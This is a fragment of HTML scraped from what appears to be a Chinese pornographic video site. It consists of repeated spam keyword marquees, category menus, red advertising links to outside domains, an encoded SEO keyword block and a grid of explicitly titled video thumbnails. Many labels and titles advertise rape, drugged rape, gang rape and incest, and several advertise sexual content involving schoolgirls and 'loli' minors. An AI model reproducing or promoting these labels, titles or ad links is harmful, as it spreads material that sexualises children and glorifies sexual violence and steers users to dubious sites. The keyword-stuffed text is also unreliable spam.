 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩不卡性视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产一区二区三区在线视頻
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜网站免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 最近AV手机在线,
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中文字幕久久精品无码综合网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 三级无毒高清无码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费啪啪啪网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久中文字幕亚洲精品视色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 蕉久视频在线视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲国产美女久久久久久久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 男人的天堂亚洲日韩欧美激情
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲短视频国产
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲色拍自偷自拍首色99页
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> avove在哪直播
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品无码视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 可以免费看看到A片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 香港欠久国产影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品欧美日日躁
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 高清热久久无码av
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 伊人网在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费国产在线视频入口
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美在线一区二区视频网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 放荡的女医生BD
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本护士后坐式作爱动态图
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费欧美在线视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲日韩洋土豪伊a
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 91潮喷在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 288动漫网有黄
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 性色av极品无码专区亚洲
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 理论无码2019
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲视频免费看
 </a><a>|</a>
  </marquee>  
  
<div class="buttons2">
	<a  href="/" target="_blank" >网站首页</a>
		<a  target="_blank" href="/szppp/76.html" class="decr">麻豆传媒</a>
		<a  target="_blank" href="/szppp/40.html" class="decr">国产主播</a>
		<a  target="_blank" href="/szppp/41.html" class="decr">国产自拍</a>
		<a  target="_blank" href="/szppp/74.html" class="decr">韩国主播</a>
		<a  target="_blank" href="/szppp/75.html" class="decr">三级片</a>
		<a  target="_blank" href="/szppp/43.html" class="decr">欧美性爱</a>
		<a  target="_blank" href="/szppp/42.html" class="decr">无码专区</a>
		<a  target="_blank" href="/szppp/47.html" class="decr">中文字幕</a>
		<a  target="_blank" href="/szppp/46.html" class="decr">巨乳美乳</a>
		<a  target="_blank" href="/szppp/38.html" class="decr">亚洲情色</a>
		<a  target="_blank" href="/szppp/50.html" class="decr">卡通动画</a>
		<a  target="_blank" href="/szppp/49.html" class="decr">熟女人妻</a>
		<a  target="_blank" href="/szppp/48.html" class="decr">制服诱惑</a>
		<a  target="_blank" href="/szppp/51.html" class="decr">丝袜长腿</a>
		<a  target="_blank" href="/szppp/45.html" class="decr">强奸乱伦</a>
		<a  target="_blank" href="/szppp/44.html" class="decr">日韩精品</a>
		<a  target="_blank" href="/szppp/53.html" class="decr">重口色情</a>
		<a  target="_blank" href="/szppp/52.html" class="decr">少女萝莉</a>
		<a  target="_blank" href="/szppp/54.html" class="decr">综合专区</a>
	  
</div>

<div class="buttons2" id="02">
<!--my-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>乱伦直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>🔥网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>直播草逼</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>嫩模直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>人妻熟女</label></a></div>

<!--btkm1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>网红约操</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>直播做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>远程跳蚤</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>成人大秀</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>无套内射</label></a></div>

<!--bthxc1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>快猫直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>韩国御姐</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>萝莉少女</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>野外轮奸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>女高中生</label></a></div>

<!--btkm2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>明星做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>粉穴潮喷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>任你指挥</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>野战车震</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>性感尤物</label></a></div>

<!--mm-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>舔阴肥婆</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>暗网猎奇</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>热门黑料</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>孤注一掷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://97324533.top/my/445.html?channelCode=21292" ><label>亚洲性爱</label></a></div>

<!--bthxc2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>模特网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>学妹美胸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>制服丝袜</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>迷奸直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>中文字幕</label></a></div>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>
 <div id="03">
<div class="m-0" style=" background-color: red;color: white; FONT-SIZE: 23PX;TEXT-ALIGN: CENTER;margin:-2px 0px 8px 0px;">  【牛影视】nys88.cc</div>

<!--my-->
<a style="font-size:0px"href="https://97324533.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://97324533.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://97324533.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>

<!--btkm-->
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>


</div>


<marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 一区高清在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲夜夜天天久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天草综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 深夜寂寞黄网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久一本精品99久久精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美特黄一级高清免费的香蕉
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天堂网在线种子
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一本一本久久综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 蜜瓜午夜理论电影网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> av电影在线啊
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九九高清视频国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 葡京无码毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国内自排在线24页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 伊人久久综合精品无码AV专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色大成网站www久久九
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄网站色免费观看亚洲人片成年女人免
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 巨大黑人video
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲乱亚洲乱41p
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99热er国产精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> mv网站永久免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 成年人在线视频亚洲
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机黄色成年人毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 韩国和日本免费不卡在线V
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 18女人生活毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.久射射
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品欧美成年AⅤ网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 小次郎Aⅴ改
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线日本妇人成熟免费A√午夜红娘
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本精品这里只有精
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产色极品影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 鸡鸡福利导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色免费操逼视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97在线视频网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机天堂影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欲女大乳勾引
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 他们绝对做了吧漫画
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久播播快播电影网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码专区-HEYZO 2177
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美人妻小说
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜福利区试看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线观看精品黄网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲最新无码中文字幕一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美精品亚洲精品日韩蜜月
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 23部杂乱小说
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩综合小视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩精品中文字幕欧美激情
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 韩国三级日本三级人妇久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美日韩亚洲一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 小蝌蚪视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩不卡性视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产一区二区三区在线视頻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜网站免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最近AV手机在线,
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕久久精品无码综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 三级无毒高清无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费啪啪啪网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久中文字幕亚洲精品视色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 蕉久视频在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲国产美女久久久久久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 男人的天堂亚洲日韩欧美激情
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲短视频国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色拍自偷自拍首色99页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> avove在哪直播
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品无码视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 可以免费看看到A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 香港欠久国产影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品欧美日日躁
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 高清热久久无码av
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 伊人网在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费国产在线视频入口
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美在线一区二区视频网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 放荡的女医生BD
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本护士后坐式作爱动态图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费欧美在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲日韩洋土豪伊a
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91潮喷在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 288动漫网有黄
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 性色av极品无码专区亚洲
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 理论无码2019
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频免费看
 </a><a>|</a>
</marquee>

<div class="row " style="text-align:left;  color:white;">
    &#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#31119;&#21033;&#30005;&#24433;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#95;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#65;&#86;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#31934;&#21697;&#25512;&#33616;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#44;</div>









<div class="a2"> 您當前的位置：<a href="/">首頁</a>&nbsp;>&nbsp;<a href='/vod/type.html' class="decr" ></a> &nbsp;>&nbsp;</div>
<div class="a3">
    <p style="float: left;">永久域名：<label style="color:#ff0">nys66.cc</label></p>
</div>

<div class="videos">
<div class="video"><div class="shadow">
    <a href="/gggkr/254983-52.html" id="showlink-1" class="async">
    <img id="showimg-1" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/986193c55d546d2d48afb0c553f66edc.jpg" alt="色婷婷缴情网-黄色片国产在线观看"/><span class="time">01-14</span><span class="icons">2.0分</span></a> </div><p><a href="/gggkr/254983-52.html" class="async decr">色婷婷缴情网-黄色片国产在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254982-49.html" id="showlink-2" class="async">
    <img id="showimg-2" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/3267d73eeddbb4bba2a147edbda68897.jpg" alt="日本一区二区三区在线不卡-色网址导航大全"/><span class="time">01-14</span><span class="icons">8.0分</span></a> </div><p><a href="/gggkr/254982-49.html" class="async decr">日本一区二区三区在线不卡-色网址导航大全</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254981-54.html" id="showlink-3" class="async">
    <img id="showimg-3" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/50ad7e06a187f9eac882ac13314b839c.jpg" alt="色吊丝无码版-激情老司机久久久"/><span class="time">01-14</span><span class="icons">5.0分</span></a> </div><p><a href="/gggkr/254981-54.html" class="async decr">色吊丝无码版-激情老司机久久久</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254980-45.html" id="showlink-4" class="async">
    <img id="showimg-4" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/e0453c708f47d3e9d19b35a66327271b.jpg" alt="热久久综合影院-一本一本大道香蕉久在线精品"/><span class="time">01-14</span><span class="icons">9.0分</span></a> </div><p><a href="/gggkr/254980-45.html" class="async decr">热久久综合影院-一本一本大道香蕉久在线精品</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254979-48.html" id="showlink-5" class="async">
    <img id="showimg-5" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/46c5c0ff6ec9614189991015eb37aa3e.jpg" alt="gina在线观看"/><span class="time">01-14</span><span class="icons">7.0分</span></a> </div><p><a href="/gggkr/254979-48.html" class="async decr">gina在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254978-76.html" id="showlink-6" class="async">
    <img id="showimg-6" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/8d4e52013154ada9fa7356e55aee55f2.jpg" alt="亚洲无码久久精品"/><span class="time">01-14</span><span class="icons">2.0分</span></a> </div><p><a href="/gggkr/254978-76.html" class="async decr">亚洲无码久久精品</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254977-46.html" id="showlink-7" class="async">
    <img id="showimg-7" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/e85dc80ba607da1f5eaa56c079dbbcf6.jpg" alt="欧美日韩日日夜夜长长久久-丝袜美腿 中文字幕"/><span class="time">01-14</span><span class="icons">9.0分</span></a> </div><p><a href="/gggkr/254977-46.html" class="async decr">欧美日韩日日夜夜长长久久-丝袜美腿 中文字幕</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254976-43.html" id="showlink-8" class="async">
    <img id="showimg-8" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/182c1933a2822373b8a8550d98d5d2e0.jpg" alt="一级伦奷视频A片一"/><span class="time">01-14</span><span class="icons">7.0分</span></a> </div><p><a href="/gggkr/254976-43.html" class="async decr">一级伦奷视频A片一</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254975-43.html" id="showlink-9" class="async">
    <img id="showimg-9" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/7da364f690bf24311b05d61a488576a5.jpg" alt="国产午夜寂寞全部排列动漫-另类人妖"/><span class="time">01-14</span><span class="icons">10.0分</span></a> </div><p><a href="/gggkr/254975-43.html" class="async decr">国产午夜寂寞全部排列动漫-另类人妖</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254974-43.html" id="showlink-10" class="async">
    <img id="showimg-10" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/1fa68da41df8c7a68157f2631defffa7.jpg" alt="影音先锋av电影"/><span class="time">01-14</span><span class="icons">7.0分</span></a> </div><p><a href="/gggkr/254974-43.html" class="async decr">影音先锋av电影</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254973-76.html" id="showlink-11" class="async">
    <img id="showimg-11" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/89fb0beb2432a53b0fd807156ee66dde.jpg" alt="avove 在线"/><span class="time">01-14</span><span class="icons">5.0分</span></a> </div><p><a href="/gggkr/254973-76.html" class="async decr">avove 在线</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254972-52.html" id="showlink-12" class="async">
    <img id="showimg-12" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/b0c03f5b52c74dddc92a42c33a31aea1.jpg" alt="99热99这里有免费精品-丁香激情综合网啪啪"/><span class="time">01-14</span><span class="icons">6.0分</span></a> </div><p><a href="/gggkr/254972-52.html" class="async decr">99热99这里有免费精品-丁香激情综合网啪啪</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254971-48.html" id="showlink-13" class="async">
    <img id="showimg-13" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/849df4c7bd538e50f6eb7af3ccddc28a.jpg" alt="在线观看亚洲欧美日本专区-免费日本黄网一级片在线视频"/><span class="time">01-14</span><span class="icons">1.0分</span></a> </div><p><a href="/gggkr/254971-48.html" class="async decr">在线观看亚洲欧美日本专区-免费日本黄网一级片在线视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254970-43.html" id="showlink-14" class="async">
    <img id="showimg-14" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/0defaa3641999a2bb90feb626acf5afc.jpg" alt="国产精品99在线观看"/><span class="time">01-14</span><span class="icons">7.0分</span></a> </div><p><a href="/gggkr/254970-43.html" class="async decr">国产精品99在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254969-43.html" id="showlink-15" class="async">
    <img id="showimg-15" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/155b9ff8a4815423eff94b7ae8ce6994.jpg" alt="日韩午夜影视强奸"/><span class="time">01-14</span><span class="icons">8.0分</span></a> </div><p><a href="/gggkr/254969-43.html" class="async decr">日韩午夜影视强奸</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254968-54.html" id="showlink-16" class="async">
    <img id="showimg-16" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/dc345ac8347a82de3aad1cc50f289348.jpg" alt="欧美日韩国产第一季-久久精品亚洲一区二区三区无码爆乳四虎影院"/><span class="time">01-14</span><span class="icons">7.0分</span></a> </div><p><a href="/gggkr/254968-54.html" class="async decr">欧美日韩国产第一季-久久精品亚洲一区二区三区无码爆乳四虎影院</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254967-46.html" id="showlink-17" class="async">
    <img id="showimg-17" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/b545195f436547d1891c5e3330d12709.jpg" alt="秋霞电影网鲁丝片A片无码"/><span class="time">01-14</span><span class="icons">6.0分</span></a> </div><p><a href="/gggkr/254967-46.html" class="async decr">秋霞电影网鲁丝片A片无码</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254966-47.html" id="showlink-18" class="async">
    <img id="showimg-18" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/df8b3a753d4d04f1404afc8b484767dd.jpg" alt="97色一色二区-国产内射完整版"/><span class="time">01-14</span><span class="icons">6.0分</span></a> </div><p><a href="/gggkr/254966-47.html" class="async decr">97色一色二区-国产内射完整版</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254965-54.html" id="showlink-19" class="async">
    <img id="showimg-19" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/c03f989816ba3c341c4a7044b4e13b59.jpg" alt="国产午夜福利免费视频92短视频-91麻豆国产自产在线观看亚洲"/><span class="time">01-14</span><span class="icons">8.0分</span></a> </div><p><a href="/gggkr/254965-54.html" class="async decr">国产午夜福利免费视频92短视频-91麻豆国产自产在线观看亚洲</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254964-52.html" id="showlink-20" class="async">
    <img id="showimg-20" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/a2cc1bc08159764425846b5afe222cbc.jpg" alt="俄罗斯女人XX0"/><span class="time">01-14</span><span class="icons">10.0分</span></a> </div><p><a href="/gggkr/254964-52.html" class="async decr">俄罗斯女人XX0</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254963-48.html" id="showlink-21" class="async">
    <img id="showimg-21" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260114-1/c8fcfb238ed44829aa7ba869e4631eff.jpg" alt="看全色黄大色黄大片大学生"/><span class="time">01-14</span><span class="icons">2.0分</span></a> </div><p><a href="/gggkr/254963-48.html" class="async decr">看全色黄大色黄大片大学生</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/gggkr/254962-43.html" id="showlink-22" class="async">
